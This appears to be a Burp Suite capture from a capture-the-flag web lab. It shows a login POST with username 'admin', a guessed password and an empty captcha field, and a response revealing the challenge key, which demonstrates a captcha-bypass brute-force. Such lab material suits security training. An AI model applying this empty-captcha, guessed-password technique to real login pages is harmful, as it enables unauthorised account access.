 Request
Pretty Raw \n Actions
1 POST /vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php HTTP/1.1
2 Host: lab1.xseclab.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://lab1.xseclab.com
10 Connection: close
11 Referer: http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/index.php
12 Cookie: PHPSESSID=2ac82ed4e1bd98aebf0fc0b3fe50f704
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&pwd=1228&vcode=&submit=submit
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 13 May 2021 12:29:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-ch
8 Pragma: no-cache
9 Via: 3831
10 Content-Length: 33
11
12 key is LJLJL789ss33fasvxcvsdf#@sd